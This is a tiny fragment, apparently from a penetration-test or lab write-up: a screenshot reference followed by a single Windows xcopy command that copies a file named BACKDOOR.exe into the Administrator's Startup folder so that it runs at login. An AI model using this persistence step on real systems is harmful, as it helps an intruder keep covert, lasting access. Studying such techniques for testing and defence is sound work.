 - xcopy BACKDOOR.exe “C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup”